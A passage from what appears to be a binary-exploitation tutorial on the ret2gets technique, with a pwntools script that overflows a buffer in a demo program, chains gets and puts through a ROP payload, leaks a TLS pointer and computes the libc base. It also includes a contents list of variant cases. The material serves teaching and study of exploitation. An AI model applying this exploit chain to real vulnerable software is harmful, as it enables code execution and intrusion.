 Search...
Ctrl K
underflow to eliminate the terminating null byte, as it refuses to decrement cnt=0.
Fortunately there is a way around this, but it will require an extra call to gets.
Copy
from pwn import *
e = context.binary = ELF('demo')
libc = ELF("libc")
p = e.process()
payload  = b"A" * 0x20
payload += p64(0)   # saved rbp
payload += p64(e.plt.gets)
payload += p64(e.plt.gets)
payload += p64(e.plt.puts)
p.sendlineafter(b"ROP me if you can!\n", payload)
p.sendline(p32(0) + b"A"*4 + b"B"*8)
p.sendline(b"CCCC")
p.recv(8)
tls = u64(p.recv(6) + b"\x00\x00")
log.info(f"tls: {hex(tls)}")
libc.address = tls + 0x28c0
log.info(f"libc: {hex(libc.address)}")
p.interactive()
_IO_lock_unlock
_IO_stdfile_0_lock in rdi?
glibc prior to 2.30
Detecting this behaviour
Exploit techniques
Controlling rdi
Leaking libc
Adjusting for 2.37+
What if rdi !=
_IO_stdfile_0_lock?
Case 1: rdi is writable
Case 2: rdi is readable
Case 3: rdi == NULL
Case 4: rdi is junk
Was this helpful?